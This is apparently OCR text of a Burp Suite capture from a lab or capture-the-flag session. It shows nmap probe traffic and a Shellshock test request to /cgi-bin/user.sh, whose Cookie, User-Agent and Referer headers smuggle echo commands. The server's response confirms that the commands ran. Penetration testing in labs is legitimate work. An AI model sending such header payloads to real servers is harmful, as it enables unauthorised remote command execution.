 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension
6 http://10.129.108.18 GET / 200 407 HTML
7 http://10.129.108.18 GET /nice%20ports%2C/Tri%6Eity.txt%2eb... 404 480 HTML 404 Not Fou
8 http://10.129.108.18 OPTIONS sip:nm 400 483 HTML 400 Bad Re
9 http://10.129.108.18 OPTIONS / 200 181 HTML
.0 http://10.129.108.18 OPTIONS / 400 483 HTML 400 Bad Re
.1 http://10.129.108.18 GET / 200 407 HTML
.2 http://10.129.108.18 POST /sdk ✓ 404 458 HTML 404 Not Fou
.3 http://10.129.108.18 GET / 200 407 HTML
.4 http://10.129.108.18 GET /cgi-bin/user.sh 200 319 text sh
.5 http://10.129.108.18 GET /nmaplowercheck1668214201
.6 http://10.129.108.18 GET /nmaplowercheck1668214201
.7 http://10.129.108.18 GET /HNAP1
.8 http://10.129.108.18 GET /evox/about
.9 http://10.129.108.18 GET /
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Cookie: () { :;}; echo; echo -n eoeznef; echo rumgpyf
3 Host: localhost:8081
4 Connection: close
5 User-Agent: () { :;}; echo; echo -n eoeznef; echo rumgpyf
6 Referer: () { :;}; echo; echo -n eoeznef; echo rumgpyf
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Nov 2022 00:50:59 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 166
7
8 eoeznefrumgpyf
9
10 eoeznefrumgpyf
11
12 eoeznefrumgpyf
13
14 Content-Type: text/plain
15
16 Just an uptime test script
17